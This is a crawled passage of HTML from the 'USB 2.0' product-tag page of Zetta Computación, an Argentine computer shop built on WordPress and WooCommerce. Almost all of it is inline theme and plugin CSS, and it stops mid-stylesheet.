

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/etiqueta-producto/usb-2-0/
body_size: 52541
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>USB 2.0 &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; USB 2.0 Etiqueta Feed" href="https://zettacomputacion.com.ar/etiqueta-producto/usb-2-0/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce-info{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-info:after,.woocommerce-info:before{content:" ";display:table}.woocommerce-info:after{clear:both}.woocommerce-info:before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info:before{color:#1e85be}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-home:before{content:"\f015"}.fa-lock:before{content:"\f023"}.fa-headphones:before{content:"\f025"}.fa-phone:before{content:"\f095"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-instagram:before{content:"\f16d"}.fa-shopping-basket:before{content:"\f291"}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.big-store-menu,.big-store-menu li{list-style:none;margin:0;padding:0}.big-store-menu>li{display:block;margin:0;padding:0;border:0;display:inline-block}.big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:14px;font-family:"Roboto-Regular",sans-serif;padding:12px;color:#fff}.menu-toggle{display:none;width:100%}.menu-toggle .icon-bar{display:block!important;width:25px;height:2px;background-color:#fff;margin:4px}.menu-toggle .menu-btn{float:right;background:0 0}ul[data-menu-style=accordion]{width:250px}ul[data-menu-style=accordion]>li{display:block;margin:0;padding:0;border:0;float:none!important}ul[data-menu-style=accordion]>li{border-bottom:1px solid rgba(0,0,0,.1)}body{left:0}.mobile-nav-bar.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:350px;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;padding:0}.mobile-nav-bar.sider.left{left:-100%}@media screen and (max-width:1024px){ul[data-menu-style=vertical],ul[data-menu-style=accordion]{width:100%!important}.big-store-menu{float:left;width:100%}.big-store-menu>li{position:relative;float:none}.sider.left .big-store-menu>li{float:none}.big-store-menu>li>a{padding:10px 40px 10px 0!important}.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:280px;padding:2em 1.5em;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch}.sider.left{left:-100%}.sider.left .big-store-menu>li{float:none;line-height:initial;width:100%;text-align:left}.mobile-nav-bar .sider-inner .panel::-webkit-scrollbar{width:5px}.mobile-nav-bar .sider-inner .panel{padding:15px}.mobile-nav-widget{position:fixed;bottom:0;padding:15px;max-width:100%}body{left:0}.mobile-nav-tabs{display:block;text-align:center}.mobile-nav-tabs ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:stretch;align-items:stretch;margin:0;list-style:none}.mobile-nav-tabs li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:0;flex-basis:100%;-ms-flex-positive:1}.mobile-nav-tabs li a{background-color:#f4f7f9;color:#333;font-size:15px;font-weight:600;list-style:none;justify-content:center;margin-bottom:0;padding:15px 0;text-transform:uppercase;width:100%}.sider-inner .panel{padding:15px}.menu-category-list{display:none}.menu-toggle .menu-btn{display:flex;align-items:center}.menu-toggle .menu-btn span{color:#fff}.header-support-content{padding:0 15px}.sider .sider-inner ul#big-store-menu{background:0 0}}html,body,div,span,h1,h2,h4,p,a,ul,li,form{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}footer,header,nav{display:block;clear:both}*,html,body,div,ul,li,h1,h2,h4,form,input{margin:0;padding:0}h1,h2,h4{font-family:"Roboto-Bold",sans-serif;letter-spacing:1px}h1{font-size:24px;line-height:38px}h2{font-size:22px;line-height:35px}h4{font-size:18px;line-height:29px}a{text-decoration:none!important}:focus{outline:thin dotted;text-decoration:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:visited{outline:none}a,button{text-decoration:none}b{font-weight:inherit}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,html [type=button],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}button{border:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b{font-family:"Roboto-Bold",sans-serif}a{color:#1c1d1e}ul{list-style:disc}ul{margin:0 0 1.5em 3em}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{color:#1c1d1e;background:#fff;font-style:normal;font-size:13px;line-height:21px;letter-spacing:.8px;margin:0;padding:0;font-family:"Roboto-Regular",sans-serif;font-weight:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-moz-font-feature-settings:"liga" on}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container{position:relative;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;max-width:1300px;width:100%;box-sizing:border-box}.top-header-bar,.main-header-bar,.top-footer-bar,.below-header-bar,.widget-footer-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}header{background:#fff}.top-header{border-bottom:solid;border-bottom-width:0}.top-header,.main-header,.below-header{position:relative}.top-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.top-header .top-header-bar{line-height:45px;color:#fff}.below-header-col1{flex:1}.below-header-col2{flex:4;text-align:center}.main-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.below-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.thnk-col-1 .top-footer-col1{text-align:center}.widget-footer-wrap{justify-content:flex-start!important;align-self:flex-start!important;align-items:baseline!important}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:25%;padding:0 15px;justify-content:flex-start;align-self:flex-start}.main-header-col1{justify-content:flex-start;padding:20px 0;align-items:center;display:inline-flex;margin-right:15px}.main-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;flex:auto}.main-header-col3{text-align:right}.main-area{display:block;position:relative}.primary-content-area{width:77.5%;box-sizing:border-box;margin:15px 0 50px;float:right}.sidebar-content-area{width:21%;box-sizing:border-box;float:left}.page-content .primary-content-area{position:relative;min-height:550px}.top-header-col1,.top-footer-col1{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.widget-footer .widget.widget_text{margin-bottom:15px}.header-support-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;float:right}.header-support-icon{margin-left:15px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content{padding-left:15px;display:flex;height:38px;line-height:38px;color:#fff;padding:0 10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:13px;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content .sprt-tel{display:grid!important;text-align:left;line-height:initial}.header-support-content i{margin-right:10px}.header-support-content .sprt-tel{display:block;font-size:14px}.header-support-content a{color:#fff}.header-support-content i{margin-right:15px;font-size:34px;color:#ffd200}.header-support-content .sprt-tel b{font-size:13px;margin-bottom:5px}.tooltiptext{top:100%}.tooltiptext{visibility:hidden;width:70px;background-color:#1e1e1e;color:#fff;text-align:center;border-radius:6px;padding:0;position:absolute;z-index:1;top:120%;left:50%;margin-left:-39px;font-size:11px!important}.tooltiptext:after{content:"";position:absolute;bottom:100%;top:auto;left:50%;margin-left:-8px;border-width:8px;border-style:solid;border-color:transparent transparent #232531}a.account{position:relative}.mhdrthree.left .below-header-col2{text-align:left}.left .main-header-col2{text-align:start}.top-footer{border-bottom:solid;border-bottom-width:0;position:relative}.widget-footer{position:relative}.top-footer:before,.widget-footer:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#ffff}ul.open-bottom-menu{margin:0;list-style:none}ul.open-bottom-menu li{display:inline-block;padding-right:20px;margin:0}img{vertical-align:middle;border-style:none}.toggle-cat-wrap{box-sizing:border-box;color:#fff;font-size:14px;margin:10px 0}.cat-icon{padding:10px;background:#2457aa;border-radius:4px}.toggle-title{margin-left:15px;margin-right:15px}.toggle-icon{float:right}.menu-category-list .toggle-title{font-family:"Roboto-Medium",sans-serif}.toogleclose .product-cat-list.thunk-product-cat-list{display:none}.toogleclose .toggle-icon:before{content:"\f107"}.toggle-icon:before{content:"\f106"}.toggle-icon:before{height:auto;font-weight:300;text-shadow:none;width:10px;font-family:FontAwesome}.cat-icon span{display:block!important;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px;height:2px;width:20px}.cat-toggle{display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.menu-category-list ul[data-menu-style=vertical]{width:260px;border:1px solid #f1f1f1;border-top:0;background:#fff;position:absolute;z-index:9999}.thunk-product-cat-list li:last-child a{border:0}.menu-category-list ul[data-menu-style=vertical] li{float:none}.thunk-product-cat-list{list-style:none;margin:0;padding:0}.thunk-product-cat-list li{list-style:none}.thunk-product-cat-list li ul{display:none}.thunk-product-cat-list li{display:block;margin:0;padding:0;border:0;float:left}.thunk-product-cat-list li a{display:block;position:relative;margin:0;border:0;text-decoration:none;border-bottom:1px solid #f1f1f1;height:auto;min-height:0!important;padding:9px 12px;text-decoration:none;font-size:12px;color:#111}.open-quickcart-dropdown::-webkit-scrollbar{width:5px}.open-quickcart-dropdown{padding:15px 0 0}.button.return.wc-backward{margin-top:10px;background:#ffd200;color:#fff}header #open-cart{display:block;position:fixed;top:0;height:100vh;z-index:999999;right:-300px;width:300px;padding:2em 1.5em;max-width:100%;border-right:1px solid rgba(0,0,0,.1);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;color:#555;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;visibility:visible;-moz-opacity:1;-webkit-opacity:1;opacity:1;text-align:left}.cart-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.header-icon{display:table-cell;vertical-align:middle}.header-icon a{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.header-icon a{color:#fff;font-size:14px;font-family:"Roboto-Medium",sans-serif}.thunk-icon .cart-icon{color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.thunk-icon .cart-icon a.cart-contents{color:#fff;position:relative;padding:0 0 0 38px;display:flex}.thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px;color:#fff;padding:0;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center;position:absolute;left:0;top:50%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.main-header .cart-close-btn,.cart-close-btn{padding-right:18px;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px;position:relative;display:inline-block;line-height:30px}.cart-close-btn:before,.cart-close-btn:after{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:#000}.cart-close-btn:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:0}.cart-close-btn:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:0}.cart-widget-heading{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;justify-content:flex-end;padding:0 0 20px;border-bottom:1px solid;border-color:rgba(129,129,129,.2)}.cart-widget-heading h4{flex:1 1 auto;margin-bottom:0;font-size:18px;color:#333}.header-icon a{display:block;text-align:center;float:left}.header-icon a i{font-size:15px}.widget-footer .widget-footer-wrap{padding:15px 0;margin:0 -7.5px}.widget-title{font-size:16px;color:#1c1d1e}.widget-title{padding-bottom:15px}.content-wrap{position:relative}.archive.woocommerce-page .page-title{display:none}.thunk-breadcrumb{padding-bottom:15px;list-style:none;margin:0;text-align:right}.thunk-breadcrumb li{display:inline;font-size:11px}.thunk-breadcrumb li+li:before{padding:5px;content:"/a0"}.thunk-breadcrumb li a{text-decoration:none}.woocommerce-info{padding:1em 2em;margin:0 0 30px;position:relative;background-color:transparent;color:#292e32;border-top:3px solid #292e32;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-info:before{display:none}input[type=text]{border:1px solid #eaeaea;border-radius:0;font-size:13px;line-height:30px;padding:0 10px;-webkit-appearance:none;appearance:none;width:100%}.woocommerce-info:before{display:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.page-head{padding-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.page-head h1{color:#1c1d1e}.page-head .breadcrumb-trail.breadcrumbs{flex:1}.thunk-breadcrumb{padding-bottom:0}.content-social ul.social-icon{list-style:none;margin:0;padding:0;display:inline-flex;flex-wrap:wrap}.content-social ul.social-icon li{padding:5px}.content-social ul.social-icon li i{padding:0}.social-icon.original-social-icon i.fa-facebook{color:#4867aa}.social-icon.original-social-icon i.fa-instagram{color:#c50067}.content-social .social-icon a{font-size:14px;width:1em;height:1em;line-height:1em;display:block;text-align:center;border:1px solid transparent;color:#000}.social-icon.original-social-icon a{background-color:transparent!important;border:none;display:block}.sticky-header:before,.search-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.sticky-header-bar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.sticky-header-col1{justify-content:flex-start;width:21%;padding:0;align-items:center;display:inline-flex}.sticky-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:54%}.sticky-header-col3{text-align:right;width:25%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,a.prd-search{height:38px;width:38px;line-height:38px;margin:0 8px 0 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{position:relative;padding:0;text-align:center;color:#1c1d1e;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:14px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{position:relative;left:auto;top:auto;z-index:9;padding-right:0;border-right:0;-webkit-transform:inherit;-moz-transform:inherit;transform:inherit}.sticky-header-col3 .thunk-icon .cart-icon{background:0 0;display:contents}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{border-right:none!important}.sticky-header-col3 .header-icon{display:block;vertical-align:middle;display:inline-flex}.sticky-header-col3 .thunk-icon{text-align:right;text-align:-webkit-right;display:flex;justify-content:flex-end}.sticky-header{position:fixed;z-index:999;visibility:hidden;opacity:0;background:#fff;width:100%;-webkit-animation:fadeOutUpBig .5s ease;animation:fadeOutUpBig .5s ease;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation:none;animation:none}.search-wrapper{z-index:999}.sticky-header .logo-content{width:100%;padding:10px 0}.sticky-header .logo-content img{max-width:65%}.sticky-header .account span{display:none}.sticky-header-bar .menu-toggle .menu-btn{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:10px}.sticky-header-bar .menu-toggle .menu-btn span{display:block!important;width:17px;margin:3px}.search-wrapper{position:fixed;top:0;left:0;width:100%;background:#fff;display:block;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden;z-index:99999}.search-wrapper .container{padding-top:60px;padding-bottom:60px;width:50%}.search-close{float:right;margin-bottom:25px}.search-close-btn{display:block;text-decoration:none;min-width:1.5em;min-height:1.5em;transform-origin:center;-webkit-backface-visibility:hidden;color:#1c1d1e}.search-close-btn:before,.search-close-btn:after{content:"";display:block;border-top:1px solid;position:absolute;left:0;top:50%;width:100%}.search-close-btn{-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);transform:rotateZ(0deg);color:#fff}.search-close-btn:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.search-close-btn:after{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg)}#bigstore-mobile-bar a{position:relative}.thunk-icon{text-align:right;text-align:-webkit-right}#bigstore-mobile-bar{display:none}.responsive-main-header{display:none}.mobile-nav-bar{display:none}header .mobile-nav-bar.sider.left{display:none}@media screen and (max-width:1200px){.below-header-col2{width:52%}}@media screen and (max-width:1024px){header .mobile-nav-bar.sider.left{display:block}.mobile-nav-bar{display:block}.responsive-main-header{display:block}.responsive-main-header a.account span{display:none}.menu-toggle button .btn{margin:0 auto}.mobile-nav-bar .mobile-nav-widget .header-support-wrap{float:left}.responsive-main-header .header-support-icon a.account i{font-size:15px;line-height:inherit}.responsive-main-header .header-support-icon a.account{margin-left:10px}.below-header,.desktop-main-header{display:none}.main-header-col2{order:3;width:auto;flex:1}.main-header-col3{order:2;width:auto;flex:1}.toggle-cat-wrap{width:auto}.sticky-header-col1,.sticky-header-col2,.sticky-header-col3{width:auto}.sticky-header-col2{order:3;width:auto}.sticky-header-col3{order:2;flex:12}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{margin-right:8px}.sticky-header{visibility:inherit;opacity:inherit;display:none}.thunk-icon .cart-icon a.cart-contents{position:relative;margin-left:10px}.thunk-icon .cart-icon{background:0 0!important}.thunk-icon .cart-icon a.cart-contents i{border-right:none!important;width:auto;height:auto;line-height:normal}.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px}.mhdrthree .menu-toggle .menu-btn .btn{margin:0 auto}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2,.mhdrthree .main-header-col3{order:inherit}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2{flex:1}.mhdrthree .main-header-col3{width:auto}.mhdrthree .main-header-col2{width:auto;flex:1.7}.header-support-icon{margin-left:15px;display:flex;line-height:normal}.mhdrthree .main-header-col3{width:auto}.mobile-nav-bar .header-support-content a,.mobile-nav-bar .header-support-content .sprt-tel{color:#1c1d1e}.mobile-nav-bar .header-support-wrap{margin-top:10px}.mobile-nav-tab-category ul[data-menu-style=accordion] li a,.big-store-menu>li>a,.mobile-nav-bar .big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:13px;font-family:"Roboto-Bold",sans-serif;padding:10px 40px 10px 0!important;color:#555;line-height:normal}.mobile-nav-tab-category ul[data-menu-style=accordion]>li{border:none}.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.responsive-main-header .header-support-icon a i,.responsive-main-header .header-support-icon a.account i,.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{margin:0;font-size:12px}.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{left:10px}.responsive-main-header .header-support-icon a.account{margin-left:0}.responsive-main-header .menu-toggle .menu-btn{margin-right:0}.responsive-main-header .menu-toggle .icon-bar{display:block!important;width:17px;margin:3px}}@media screen and (min-width:981px) and 